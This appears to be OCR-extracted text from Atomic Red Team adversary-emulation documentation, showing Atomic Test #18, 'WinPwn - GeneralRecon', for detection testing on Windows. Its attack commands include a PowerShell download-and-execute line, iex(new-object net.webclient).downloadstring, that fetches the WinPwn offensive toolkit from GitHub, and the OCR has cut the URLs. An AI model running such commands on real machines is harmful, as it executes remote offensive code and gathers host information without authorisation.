
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
otherchecks 
-
noninteractive 
-
consoleoutput
Atomic Test #18: WinPwn - GeneralRecon
Collect general computer informations via GeneralRecon function of
WinPwn
Supported Platforms:
Windows
auto_generated_guid:
7804659b-fdbf-4cf6-b06a-
c03e758590e8
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
Generalrecon 
-
consoleoutput 
-
noninteractive